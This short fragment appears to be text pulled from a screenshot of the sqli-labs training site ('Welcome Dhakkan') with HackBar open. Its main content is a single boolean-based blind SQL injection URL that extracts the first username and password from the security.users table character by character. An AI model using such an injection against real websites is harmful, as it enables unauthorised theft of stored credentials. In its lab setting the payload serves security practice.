 Welcome Dhakkan
You are in...........
性能 内存 网络 存储 HackBar
8/?id=1' and ascii(substr((select concat(username,0x23,password) from security.users limit 0,1),1,1))=68 %23